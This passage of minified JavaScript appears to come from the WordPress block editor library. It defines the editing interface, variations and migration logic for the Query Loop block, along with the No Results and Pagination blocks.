t=Xf(tv(p,"title.rendered")),n=e.reduce(((e,n)=>{const a=t.mapById[n];return a&&e.push({id:n,value:a.name}),e}),[]);l(n)}),[e,p]);const d=(0,je.useMemo)((()=>u?.length?Xf(tv(u,"title.rendered")):dv),[u]);return(0,je.useEffect)((()=>{m&&s(d.names)}),[d.names,m]),(0,je.createElement)(Ke.FormTokenField,{label:(0,Ye.__)("Parents"),value:r,onInputChange:c,suggestions:i,onChange:e=>{const t=Array.from(e.reduce(((e,t)=>{const n=((e,t)=>{const n=t?.id||e?.[t]?.id;if(n)return n})(d.mapByName,t);return n&&e.add(n),e}),new Set));s(dv),n({parents:t})},__experimentalShowHowTo:!1})};const _v=[],bv={order:"asc",_fields:"id,name",context:"view"},fv=(e,t)=>{const n=t?.id||e?.find((e=>e.name===t))?.id;if(n)return n;const a=t.toLocaleLowerCase();return e?.find((e=>e.name.toLocaleLowerCase()===a))?.id};function vv({onChange:e,query:t}){const{postType:n,taxQuery:a}=t,o=av(n);return o&&0!==o.length?(0,je.createElement)(je.Fragment,null,o.map((t=>{const n=a?.[t.slug]||[];return(0,je.createElement)(yv,{key:t.slug,taxonomy:t,termIds:n,onChange:n=>e({taxQuery:{...a,[t.slug]:n}})})}))):null}function yv({taxonomy:e,termIds:t,onChange:n}){const[a,o]=(0,je.useState)(""),[r,l]=(0,je.useState)(_v),[i,s]=(0,je.useState)(_v),c=(0,Tt.useDebounce)(o,250),{searchResults:u,searchHasResolved:m}=(0,ut.useSelect)((n=>{if(!a)return{searchResults:_v,searchHasResolved:!0};const{getEntityRecords:o,hasFinishedResolution:r}=n(ct.store),l=["taxonomy",e.slug,{...bv,search:a,orderby:"name",exclude:t,per_page:20}];return{searchResults:o(...l),searchHasResolved:r("getEntityRecords",l)}}),[a,t]),p=(0,ut.useSelect)((n=>{if(!t?.length)return _v;const{getEntityRecords:a}=n(ct.store);return a("taxonomy",e.slug,{...bv,include:t,per_page:t.length})}),[t]);(0,je.useEffect)((()=>{if(t?.length||l(_v),!p?.length)return;const e=t.reduce(((e,t)=>{const n=p.find((e=>e.id===t));return n&&e.push({id:t,value:n.name}),e}),[]);l(e)}),[t,p]),(0,je.useEffect)((()=>{m&&s(u.map((e=>e.name)))}),[u,m]);return(0,je.createElement)("div",{className:"block-library-query-inspector__taxonomy-control"},(0,je.createElement)(Ke.FormTokenField,{label:e.name,value:r,onInputChange:c,suggestions:i,onChange:e=>{const t=new Set;for(const n of e){const e=fv(u,n);e&&t.add(e)}s(_v),n(Array.from(t))},__experimentalShowHowTo:!1}))}const kv=[{label:(0,Ye.__)("Include"),value:""},{label:(0,Ye.__)("Exclude"),value:"exclude"},{label:(0,Ye.__)("Only"),value:"only"}];function xv({value:e,onChange:t}){return(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Sticky posts"),options:kv,value:e,onChange:t,help:(0,Ye.__)("Blog posts can be “stickied”, a feature that places them at the top of the front page of posts, keeping it there until new sticky posts are published.")})}function wv({enhancedPagination:e,setAttributes:t,clientId:n}){const{hasUnsupportedBlocks:a}=iv(n);let o=(0,Ye.__)("Browsing between pages requires a full page reload.");return e?o=(0,Ye.__)("Browsing between pages won't require a full page reload, unless non-compatible blocks are detected."):a&&(o=(0,Ye.__)("Force page reload can't be disabled because there are non-compatible blocks inside the Query block.")),(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.ToggleControl,{label:(0,Ye.__)("Force page reload"),help:o,checked:!e,disabled:a,onChange:e=>{t({enhancedPagination:!e})}}))}var Ev=({attributes:{query:{postType:e}={}}={}})=>{if(!e)return null;const t=(0,st.addQueryArgs)("post-new.php",{post_type:e});return(0,je.createElement)("div",{className:"wp-block-query__create-new-link"},(0,je.createInterpolateElement)((0,Ye.__)("<a>Add new post</a>"),{a:(0,je.createElement)("a",{href:t})}))};const{BlockInfo:Cv}=At(Je.privateApis);function Sv(e){const{attributes:t,setQuery:n,setDisplayLayout:a,setAttributes:o,clientId:r}=e,{query:l,displayLayout:i,enhancedPagination:s}=t,{order:c,orderBy:u,author:m,postType:p,sticky:d,inherit:g,taxQuery:h,parents:_}=l,b=function(e){return(0,ut.useSelect)((t=>t(qe.store).getActiveBlockVariation("core/query",e)?.allowedControls),[e])}(t),[f,v]=(0,je.useState)("post"===p),{postTypesTaxonomiesMap:y,postTypesSelectOptions:k}=nv(),x=av(p),w=function(e){return(0,ut.useSelect)((t=>{const n=t(ct.store).getPostType(e);return n?.viewable&&n?.hierarchical}),[e])}(p);(0,je.useEffect)((()=>{v("post"===p)}),[p]);const[E,C]=(0,je.useState)(l.search),S=(0,je.useCallback)((0,Tt.debounce)((()=>{l.search!==E&&n({search:E})}),250),[E,l.search]);(0,je.useEffect)((()=>(S(),S.cancel)),[E,S]);const B=ov(b,"inherit"),T=!g&&ov(b,"postType"),N=!g&&ov(b,"order"),P=!g&&f&&ov(b,"sticky"),I=B||T||N||P,M=!!x?.length&&ov(b,"taxQuery"),z=ov(b,"author"),R=ov(b,"search"),H=ov(b,"parents")&&w,A=M||z||R||H;return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Cv,null,(0,je.createElement)(Ev,{...e})),I&&(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},B&&(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Inherit query from template"),help:(0,Ye.__)("Toggle to use the global query context that is set with the current template, such as an archive or search. Disable to customize the settings independently."),checked:!!g,onChange:e=>n({inherit:!!e})}),T&&(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,options:k,value:p,label:(0,Ye.__)("Post type"),onChange:e=>{const t={postType:e},a=y[e],o=Object.entries(h||{}).reduce(((e,[t,n])=>(a.includes(t)&&(e[t]=n),e)),{});t.taxQuery=Object.keys(o).length?o:void 0,"post"!==e&&(t.sticky=""),t.parents=[],n(t)},help:(0,Ye.__)("WordPress contains different types of content and they are divided into collections called “Post types”. By default there are a few different ones such as blog posts and pages, but plugins could add more.")}),false,N&&(0,je.createElement)(uv,{order:c,orderBy:u,onChange:n}),P&&(0,je.createElement)(xv,{value:d,onChange:e=>n({sticky:e})}),(0,je.createElement)(wv,{enhancedPagination:s,setAttributes:o,clientId:r}))),!g&&A&&(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.__experimentalToolsPanel,{className:"block-library-query-toolspanel__filters",label:(0,Ye.__)("Filters"),resetAll:()=>{n({author:"",parents:[],search:"",taxQuery:null}),C("")}},M&&(0,je.createElement)(Ke.__experimentalToolsPanelItem,{label:(0,Ye.__)("Taxonomies"),hasValue:()=>Object.values(h||{}).some((e=>!!e.length)),onDeselect:()=>n({taxQuery:null})},(0,je.createElement)(vv,{onChange:n,query:l})),z&&(0,je.createElement)(Ke.__experimentalToolsPanelItem,{hasValue:()=>!!m,label:(0,Ye.__)("Authors"),onDeselect:()=>n({author:""})},(0,je.createElement)(pv,{value:m,onChange:n})),R&&(0,je.createElement)(Ke.__experimentalToolsPanelItem,{hasValue:()=>!!E,label:(0,Ye.__)("Keyword"),onDeselect:()=>C("")},(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Keyword"),value:E,onChange:C})),H&&(0,je.createElement)(Ke.__experimentalToolsPanelItem,{hasValue:()=>!!_?.length,label:(0,Ye.__)("Parents"),onDeselect:()=>n({parents:[]})},(0,je.createElement)(hv,{parents:_,postType:p,onChange:n})))))}const Bv="wp-block-query-enhanced-pagination-modal__description";function Tv({clientId:e,attributes:{enhancedPagination:t},setAttributes:n}){const[a,o]=(0,je.useState)(!1),{hasBlocksFromPlugins:r,hasPostContentBlock:l,hasUnsupportedBlocks:i}=iv(e);(0,je.useEffect)((()=>{t&&i&&(n({enhancedPagination:!1}),o(!0))}),[t,i,n]);const s=()=>{o(!1)};let c=(0,Ye.__)('If you still want to prevent full page reloads, remove that block, then disable "Force page reload" again in the Query Block settings.');return r?c=(0,Ye.__)("Currently, avoiding full page reloads is not possible when blocks from plugins are present inside the Query block.")+" "+c:l&&(c=(0,Ye.__)("Currently, avoiding full page reloads is not possible when a Content block is present inside the Query block.")+" "+c),a&&(0,je.createElement)(Ke.Modal,{title:(0,Ye.__)("Query block: Force page reload enabled"),className:"wp-block-query__enhanced-pagination-modal",aria:{describedby:Bv},isDismissible:!1,onRequestClose:s},(0,je.createElement)(Ke.__experimentalVStack,{alignment:"right",spacing:5},(0,je.createElement)("span",{id:Bv},c),(0,je.createElement)(Ke.Button,{variant:"primary",onClick:s},(0,Ye.__)("OK"))))}const Nv=[["core/post-template"]];function Pv({attributes:e,setAttributes:t,openPatternSelectionModal:n,name:a,clientId:o}){const{queryId:r,query:l,displayLayout:i,tagName:s="div",query:{inherit:c}={}}=e,{__unstableMarkNextChangeAsNotPersistent:u}=(0,ut.useDispatch)(Je.store),m=(0,Tt.useInstanceId)(Pv),p=(0,Je.useBlockProps)(),d=(0,Je.useInnerBlocksProps)(p,{template:Nv}),{postsPerPage:g}=(0,ut.useSelect)((e=>{const{getSettings:t}=e(Je.store),{getEntityRecord:n,canUser:a}=e(ct.store);return{postsPerPage:(a("read","settings")?+n("root","site")?.posts_per_page:+t().postsPerPage)||3}}),[]);(0,je.useEffect)((()=>{const e={};(c&&l.perPage!==g||!l.perPage&&g)&&(e.perPage=g),Object.keys(e).length&&(u(),h(e))}),[l.perPage,g,c]),(0,je.useEffect)((()=>{Number.isFinite(r)||(u(),t({queryId:m}))}),[r,m]);const h=e=>t({query:{...l,...e}}),_={main:(0,Ye.__)("The <main> element should be used for the primary content of your document only. "),section:(0,Ye.__)("The <section> element should represent a standalone portion of the document that can't be better represented by another element."),aside:(0,Ye.__)("The <aside> element should represent a portion of a document whose content is only indirectly related to the document's main content.")};return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Tv,{attributes:e,setAttributes:t,clientId:o}),(0,je.createElement)(Sv,{attributes:e,setQuery:h,setDisplayLayout:e=>t({displayLayout:{...i,...e}}),setAttributes:t,clientId:o}),(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(sv,{name:a,clientId:o,attributes:e,setQuery:h,openPatternSelectionModal:n})),(0,je.createElement)(Je.InspectorControls,{group:"advanced"},(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("HTML element"),options:[{label:(0,Ye.__)("Default (<div>)"),value:"div"},{label:"<main>",value:"main"},{label:"<section>",value:"section"},{label:"<aside>",value:"aside"}],value:s,onChange:e=>t({tagName:e}),help:_[s]})),(0,je.createElement)(s,{...d}))}function Iv({attributes:e,clientId:t,name:n,openPatternSelectionModal:a,setAttributes:o}){const[r,l]=(0,je.useState)(!1),i=(0,Je.useBlockProps)(),s=rv(t,e),{blockType:c,allVariations:u,hasPatterns:m}=(0,ut.useSelect)((e=>{const{getBlockVariations:a,getBlockType:o}=e(qe.store),{getBlockRootClientId:r,getPatternsByBlockTypes:l}=e(Je.store),i=r(t);return{blockType:o(n),allVariations:a(n),hasPatterns:!!l(s,i).length}}),[n,s,t]),p=(0,Je.__experimentalGetMatchingVariation)(e,u),d=p?.icon?.src||p?.icon||c?.icon?.src,g=p?.title||c?.title;return r?(0,je.createElement)(Mv,{clientId:t,attributes:e,setAttributes:o,icon:d,label:g}):(0,je.createElement)("div",{...i},(0,je.createElement)(Ke.Placeholder,{icon:d,label:g,instructions:(0,Ye.__)("Choose a pattern for the query loop or start blank.")},!!m&&(0,je.createElement)(Ke.Button,{variant:"primary",onClick:a},(0,Ye.__)("Choose")),(0,je.createElement)(Ke.Button,{variant:"secondary",onClick:()=>{l(!0)}},(0,Ye.__)("Start blank"))))}function Mv({clientId:e,attributes:t,setAttributes:n,icon:a,label:o}){const r=function(e){const{activeVariationName:t,blockVariations:n}=(0,ut.useSelect)((t=>{const{getActiveBlockVariation:n,getBlockVariations:a}=t(qe.store);return{activeVariationName:n("core/query",e)?.name,blockVariations:a("core/query","block")}}),[e]);return(0,je.useMemo)((()=>{const e=e=>!e.attributes?.namespace;if(!t)return n.filter(e);const a=n.filter((e=>e.attributes?.namespace?.includes(t)));return a.length?a:n.filter(e)}),[t,n])}(t),{replaceInnerBlocks:l}=(0,ut.useDispatch)(Je.store),i=(0,Je.useBlockProps)();return(0,je.createElement)("div",{...i},(0,je.createElement)(Je.__experimentalBlockVariationPicker,{icon:a,label:o,variations:r,onSelect:a=>{a.attributes&&n({...a.attributes,query:{...a.attributes.query,postType:t.query.postType||a.attributes.query.postType},namespace:t.namespace}),a.innerBlocks&&l(e,(0,qe.createBlocksFromInnerBlocksTemplate)(a.innerBlocks),!1)}}))}function zv(e=""){return e=(e=vu()(e)).trim().toLowerCase()}function Rv(e,t){const n=zv(t),a=zv(e.title);let o=0;if(n===a)o+=30;else if(a.startsWith(n))o+=20;else{n.split(" ").every((e=>a.includes(e)))&&(o+=10)}return o}function Hv(e=[],t=""){if(!t)return e;const n=e.map((e=>[e,Rv(e,t)])).filter((([,e])=>e>0));return n.sort((([,e],[,t])=>t-e)),n.map((([e])=>e))}function Av({clientId:e,attributes:t,setIsPatternSelectionModalOpen:n}){const[a,o]=(0,je.useState)(""),{replaceBlock:r,selectBlock:l}=(0,ut.useDispatch)(Je.store),i=(0,je.useMemo)((()=>({previewPostType:t.query.postType})),[t.query.postType]),s=rv(e,t),c=lv(e,s),u=(0,je.useMemo)((()=>Hv(c,a)),[c,a]),m=(0,Tt.useAsyncList)(u);return(0,je.createElement)(Ke.Modal,{overlayClassName:"block-library-query-pattern__selection-modal",title:(0,Ye.__)("Choose a pattern"),onRequestClose:()=>n(!1),isFullScreen:!0},(0,je.createElement)("div",{className:"block-library-query-pattern__selection-content"},(0,je.createElement)("div",{className:"block-library-query-pattern__selection-search"},(0,je.createElement)(Ke.SearchControl,{__nextHasNoMarginBottom:!0,onChange:o,value:a,label:(0,Ye.__)("Search for patterns"),placeholder:(0,Ye.__)("Search")})),(0,je.createElement)(Je.BlockContextProvider,{value:i},(0,je.createElement)(Je.__experimentalBlockPatternsList,{blockPatterns:u,shownPatterns:m,onClickPattern:(n,a)=>{const{newBlocks:o,queryClientIds:i}=((e,t)=>{const{query:{postType:n,inherit:a}}=t,o=e.map((e=>(0,qe.cloneBlock)(e))),r=[],l=[...o];for(;l.length>0;){const e=l.shift();"core/query"===e.name&&(e.attributes.query={...e.attributes.query,postType:n,inherit:a},r.push(e.clientId)),e.innerBlocks?.forEach((e=>{l.push(e)}))}return{newBlocks:o,queryClientIds:r}})(a,t);r(e,o),i[0]&&l(i[0])}}))))}var Lv=e=>{const{clientId:t,attributes:n}=e,[a,o]=(0,je.useState)(!1),r=(0,ut.useSelect)((e=>!!e(Je.store).getBlocks(t).length),[t])?Pv:Iv;return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(r,{...e,openPatternSelectionModal:()=>o(!0)}),a&&(0,je.createElement)(Av,{clientId:t,attributes:n,setIsPatternSelectionModalOpen:o}))};const Dv=(0,je.createElement)(Ke.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48 48"},(0,je.createElement)(Ke.Path,{d:"M41 9H7v3h34V9zm-22 5H7v1h12v-1zM7 26h12v1H7v-1zm34-5H7v3h34v-3zM7 38h12v1H7v-1zm34-5H7v3h34v-3z"})),Vv=(0,je.createElement)(Ke.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48 48"},(0,je.createElement)(Ke.Path,{d:"M41 9H7v3h34V9zm-4 5H7v1h30v-1zm4 3H7v1h34v-1zM7 20h30v1H7v-1zm0 12h30v1H7v-1zm34 3H7v1h34v-1zM7 38h30v1H7v-1zm34-11H7v3h34v-3z"})),Fv=(0,je.createElement)(Ke.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48 48"},(0,je.createElement)(Ke.Path,{d:"M41 9H7v3h34V9zm-22 5H7v1h12v-1zm22 3H7v1h34v-1zM7 20h34v1H7v-1zm0 12h12v1H7v-1zm34 3H7v1h34v-1zM7 38h34v1H7v-1zm34-11H7v3h34v-3z"})),$v=(0,je.createElement)(Ke.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48 48"},(0,je.createElement)(Ke.Path,{d:"M7 9h34v6H7V9zm12 8H7v1h12v-1zm18 3H7v1h30v-1zm0 18H7v1h30v-1zM7 35h12v1H7v-1zm34-8H7v6h34v-6z"})),Gv={query:{perPage:3,pages:0,offset:0,postType:"post",order:"desc",orderBy:"date",author:"",search:"",exclude:[],sticky:"",inherit:!1}};var Ov=[{name:"posts-list",title:(0,Ye.__)("Posts List"),description:(0,Ye.__)("Display a list of your most recent posts, excluding sticky posts."),icon:Cm,attributes:{query:{perPage:4,pages:1,offset:0,postType:"post",order:"desc",orderBy:"date",author:"",search:"",sticky:"exclude",inherit:!1}},scope:["inserter"]},{name:"title-date",title:(0,Ye.__)("Title & Date"),icon:Dv,attributes:{...Gv},innerBlocks:[["core/post-template",{},[["core/post-title"],["core/post-date"]]],["core/query-pagination"],["core/query-no-results"]],scope:["block"]},{name:"title-excerpt",title:(0,Ye.__)("Title & Excerpt"),icon:Vv,attributes:{...Gv},innerBlocks:[["core/post-template",{},[["core/post-title"],["core/post-excerpt"]]],["core/query-pagination"],["core/query-no-results"]],scope:["block"]},{name:"title-date-excerpt",title:(0,Ye.__)("Title, Date, & Excerpt"),icon:Fv,attributes:{...Gv},innerBlocks:[["core/post-template",{},[["core/post-title"],["core/post-date"],["core/post-excerpt"]]],["core/query-pagination"],["core/query-no-results"]],scope:["block"]},{name:"image-date-title",title:(0,Ye.__)("Image, Date, & Title"),icon:$v,attributes:{...Gv},innerBlocks:[["core/post-template",{},[["core/post-featured-image"],["core/post-date"],["core/post-title"]]],["core/query-pagination"],["core/query-no-results"]],scope:["block"]}];const{cleanEmptyObject:Uv}=At(Je.privateApis),qv=e=>{const{query:t}=e,{categoryIds:n,tagIds:a,...o}=t;return(t.categoryIds?.length||t.tagIds?.length)&&(o.taxQuery={category:t.categoryIds?.length?t.categoryIds:void 0,post_tag:t.tagIds?.length?t.tagIds:void 0}),{...e,query:o}},jv=(e,t)=>{const{style:n,backgroundColor:a,gradient:o,textColor:r,...l}=e;if(!(a||o||r||n?.color||n?.elements?.link))return[e,t];if(n&&(l.style=Uv({...n,color:void 0,elements:{...n.elements,link:void 0}})),Wv(t)){const e=t[0],i=n?.color||n?.elements?.link||e.attributes.style?Uv({...e.attributes.style,color:n?.color,elements:n?.elements?.link?{link:n?.elements?.link}:void 0}):void 0;return[l,[(0,qe.createBlock)("core/group",{...e.attributes,backgroundColor:a,gradient:o,textColor:r,style:i},e.innerBlocks)]]}return[l,[(0,qe.createBlock)("core/group",{backgroundColor:a,gradient:o,textColor:r,style:Uv({color:n?.color,elements:n?.elements?.link?{link:n?.elements?.link}:void 0})},t)]]},Wv=(e=[])=>1===e.length&&"core/group"===e[0].name,Zv=e=>{const{layout:t=null}=e;if(!t)return e;const{inherit:n=null,contentSize:a=null,...o}=t;return n||a?{...e,layout:{...o,contentSize:a,type:"constrained"}}:e},Qv=(e=[])=>{let t=null;for(const n of e){if("core/post-template"===n.name){t=n;break}n.innerBlocks.length&&(t=Qv(n.innerBlocks))}return t},Kv=(e=[],t)=>(e.forEach(((n,a)=>{"core/post-template"===n.name?e.splice(a,1,t):n.innerBlocks.length&&(n.innerBlocks=Kv(n.innerBlocks,t))})),e),Yv=(e,t)=>{const{displayLayout:n=null,...a}=e;if(!n)return[e,t];const o=Qv(t);if(!o)return[e,t];const{type:r,columns:l}=n,i="flex"===r?"grid":"default",s=(0,qe.createBlock)("core/post-template",{...o.attributes,layout:{type:i,...l&&{columnCount:l}}},o.innerBlocks);return[a,Kv(t,s)]},Jv={attributes:{queryId:{type:"number"},query:{type:"object",default:{perPage:null,pages:0,offset:0,postType:"post",categoryIds:[],tagIds:[],order:"desc",orderBy:"date",author:"",search:"",exclude:[],sticky:"",inherit:!0}},layout:{type:"object",default:{type:"list"}}},supports:{html:!1},migrate(e,t){const n=qv(e),{layout:a,...o}=n,r={...o,displayLayout:n.layout};return Yv(r,t)},save(){return(0,je.createElement)(Je.InnerBlocks.Content,null)}},Xv={attributes:{queryId:{type:"number"},query:{type:"object",default:{perPage:null,pages:0,offset:0,postType:"post",categoryIds:[],tagIds:[],order:"desc",orderBy:"date",author:"",search:"",exclude:[],sticky:"",inherit:!0}},tagName:{type:"string",default:"div"},displayLayout:{type:"object",default:{type:"list"}}},supports:{align:["wide","full"],html:!1,color:{gradients:!0,link:!0},layout:!0},isEligible:({query:{categoryIds:e,tagIds:t}={}})=>e||t,migrate(e,t){const n=qv(e),[a,o]=jv(n,t),r=Zv(a);return Yv(r,o)},save({attributes:{tagName:e="div"}}){const t=Je.useBlockProps.save(),n=Je.useInnerBlocksProps.save(t);return(0,je.createElement)(e,{...n})}},ey={attributes:{queryId:{type:"number"},query:{type:"object",default:{perPage:null,pages:0,offset:0,postType:"post",order:"desc",orderBy:"date",author:"",search:"",exclude:[],sticky:"",inherit:!0,taxQuery:null,parents:[]}},tagName:{type:"string",default:"div"},displayLayout:{type:"object",default:{type:"list"}},namespace:{type:"string"}},supports:{align:["wide","full"],html:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},layout:!0},isEligible(e){const{style:t,backgroundColor:n,gradient:a,textColor:o}=e;return n||a||o||t?.color||t?.elements?.link},migrate(e,t){const[n,a]=jv(e,t),o=Zv(n);return Yv(o,a)},save({attributes:{tagName:e="div"}}){const t=Je.useBlockProps.save(),n=Je.useInnerBlocksProps.save(t);return(0,je.createElement)(e,{...n})}},ty={attributes:{queryId:{type:"number"},query:{type:"object",default:{perPage:null,pages:0,offset:0,postType:"post",order:"desc",orderBy:"date",author:"",search:"",exclude:[],sticky:"",inherit:!0,taxQuery:null,parents:[]}},tagName:{type:"string",default:"div"},displayLayout:{type:"object",default:{type:"list"}},namespace:{type:"string"}},supports:{align:["wide","full"],html:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},layout:!0},save({attributes:{tagName:e="div"}}){const t=Je.useBlockProps.save(),n=Je.useInnerBlocksProps.save(t);return(0,je.createElement)(e,{...n})},isEligible:({layout:e})=>e?.inherit||e?.contentSize&&"constrained"!==e?.type,migrate(e,t){const n=Zv(e);return Yv(n,t)}};var ny=[{attributes:{queryId:{type:"number"},query:{type:"object",default:{perPage:null,pages:0,offset:0,postType:"post",order:"desc",orderBy:"date",author:"",search:"",exclude:[],sticky:"",inherit:!0,taxQuery:null,parents:[]}},tagName:{type:"string",default:"div"},displayLayout:{type:"object",default:{type:"list"}},namespace:{type:"string"}},supports:{align:["wide","full"],anchor:!0,html:!1,layout:!0},save({attributes:{tagName:e="div"}}){const t=Je.useBlockProps.save(),n=Je.useInnerBlocksProps.save(t);return(0,je.createElement)(e,{...n})},isEligible:({displayLayout:e})=>!!e,migrate:Yv},ty,ey,Xv,Jv];const ay={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/query",title:"Query Loop",category:"theme",description:"An advanced block that allows displaying post types based on different query parameters and visual configurations.",textdomain:"default",attributes:{queryId:{type:"number"},query:{type:"object",default:{perPage:null,pages:0,offset:0,postType:"post",order:"desc",orderBy:"date",author:"",search:"",exclude:[],sticky:"",inherit:!0,taxQuery:null,parents:[]}},tagName:{type:"string",default:"div"},namespace:{type:"string"},enhancedPagination:{type:"boolean",default:!1}},providesContext:{queryId:"queryId",query:"query",displayLayout:"displayLayout",enhancedPagination:"enhancedPagination"},supports:{align:["wide","full"],html:!1,layout:!0},editorStyle:"wp-block-query-editor",style:"wp-block-query",viewScript:"file:./view.min.js"},{name:oy}=ay,ry={icon:Yf,edit:Lv,save:function({attributes:{tagName:e="div"}}){const t=Je.useBlockProps.save(),n=Je.useInnerBlocksProps.save(t);return(0,je.createElement)(e,{...n})},variations:Ov,deprecated:ny},ly=()=>Qe({name:oy,metadata:ay,settings:ry}),iy=[["core/paragraph",{placeholder:(0,Ye.__)("Add text or blocks that will display when a query returns no results.")}]];const sy={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/query-no-results",title:"No results",category:"theme",description:"Contains the block elements used to render content when no query results are found.",parent:["core/query"],textdomain:"default",usesContext:["queryId","query"],supports:{align:!0,reusable:!1,html:!1,color:{gradients:!0,link:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}}},{name:cy}=sy,uy={icon:Yf,edit:function(){const e=(0,Je.useBlockProps)(),t=(0,Je.useInnerBlocksProps)(e,{template:iy});return(0,je.createElement)("div",{...t})},save:function(){return(0,je.createElement)(Je.InnerBlocks.Content,null)}},my=()=>Qe({name:cy,metadata:sy,settings:uy});function py({value:e,onChange:t}){return(0,je.createElement)(Ke.__experimentalToggleGroupControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Arrow"),value:e,onChange:t,help:(0,Ye.__)("A decorative arrow appended to the next and previous page link."),isBlock:!0},(0,je.createElement)(Ke.__experimentalToggleGroupControlOption,{value:"none",label:(0,Ye._x)("None","Arrow option for Query Pagination Next/Previous blocks")}),(0,je.createElement)(Ke.__experimentalToggleGroupControlOption,{value:"arrow",label:(0,Ye._x)("Arrow","Arrow option for Query Pagination Next/Previous blocks")}),(0,je.createElement)(Ke.__experimentalToggleGroupControlOption,{value:"chevron",label:(0,Ye._x)("Chevron","Arrow option for Query Pagination Next/Previous blocks")}))}function dy({value:e,onChange:t}){return(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Show label text"),help:(0,Ye.__)('Toggle off to hide the label text, e.g. "Next Page".'),onChange:t,checked:!0===e})}const gy=[["core/query-pagination-previous"],["core/query-pagination-numbers"],["core/query-pagination-next"]],hy=["core/query-pagination-previous","core/query-pagination-numbers","core/query-pagination-next"];var _y=[{save(){return(0,je.createElement)("div",{...Je.useBlockProps.save()},(0,je.createElement)(Je.InnerBlocks.Content,null))}}];const by={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/query-pagination",title:"Pagination",category:"theme",parent:["core/query"],description:"Displays a paginated navigation to next/previous set of posts, when applicable.",textdomain:"default",attributes:{paginationArrow:{type:"string",default:"none"},showLabel:{type:"boolean",default:!0}},usesContext:["queryId","query"],providesContext:{paginationArrow:"paginationArrow",showLabel:"showLabel"},supports:{align:!0,reusable:!1,html:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}},layout:{allowSwitching:!1,allowInheriting:!1,default:{type:"flex"}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},editorStyle:"wp-block-query-pagination-editor",style:"wp-block-query-pagination"},{name:fy}=by,vy={icon:Jo,edit:function({attributes:{paginationArrow:e,showLabel:t},setAttributes:n,clientId:a}){const o=(0,ut.useSelect)((e=>{const{getBlocks:t}=e(Je.store),n=t(a);return n?.find((e=>["core/query-pagination-next","core/query-pagination-previous"].includes(e.name)))}),[a]),r=(0,Je.useBlockProps)(),l=(0,Je.useInnerBlocksProps)(r,{template:gy,allowedBlocks:hy});return(0,je.useEffect)((()=>{"none"!==e||t||n({showLabel:!0})}),[e,n,t]),(0,je.createElement)(je.Fragment,null,o&&(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(py,{value:e,onChange:e=>{n({paginationArrow:e})}}),"none"!==e&&(0,je.createElement)(dy,{value:t,onChange:e=>{n({showLabel:e})}}))),(0,je.createElement)("nav",{...l}))},save:function(){return(0,je.createElement)(Je.InnerBlocks.Content,null)},deprecated:_y},yy=()=>Qe({name:fy,metadata:by,settings:vy}),ky={none:"",arrow:"→",chevron:"»"};const xy={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/query-pagination-next",title:"Next Page",category:"theme",parent:["core/query-pagination"],description:"Displays the next posts page link.",textdomain:"default",attributes:{label:{type:"string"}},usesContext:["queryId","query","paginationArrow","showLabel","enhancedPagination"],supports:{reusable:!1,html:!1,color:{gradients:!0,text:!1,__experimentalDefaultControls:{background:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}}},{name:wy}=xy,Ey={icon:lr,edit:function({attributes:{label:e},setAttributes:t,context:{paginationArrow:n,showLabel:a}}){const o=ky[n];return(0,je.createElement)("a",{href:"#pagination-next-pseudo-link",onClick:e=>e.preventDefault(),...(0,Je.useBlockProps)()},a&&(0,je.createElement)(Je.PlainText,{__experimentalVersion:2,tagName:"span","aria-label":(0,Ye.__)("Next page link"),placeholder:(0,Ye.__)("Next Page"),value:e,onChange:e=>t({label:e})}),o&&(0,je.createElement)("span",{className:`wp-block-query-pagination-next-arrow is-arrow-${n}`,"aria-hidden":!0},o))}},Cy=()=>Qe({name:wy,metadata:xy,settings:Ey}),Sy=(e,t="a",n="")=>(0,je.createElement)(t,{key:e,className:`page-numbers ${n}`},e);const By={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/query-pagination-numbers",title:"Page 